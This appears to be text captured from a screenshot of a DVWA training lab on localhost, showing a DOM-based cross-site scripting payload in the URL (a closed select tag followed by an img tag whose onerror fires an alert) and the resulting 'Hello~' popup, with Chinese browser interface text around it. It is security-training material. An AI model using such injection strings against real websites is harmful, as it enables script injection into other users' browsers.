 localhost/DVWA-master/vulnerabilities/xss_d/?default=French</option></select><img%20src=1%20onerror=alert("Hello~")>
ail 用screen 在后台运... Hacker101 CTF Client Area - Just... YouTube reCAPTCHA
localhost 显示
Hello~
确定
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home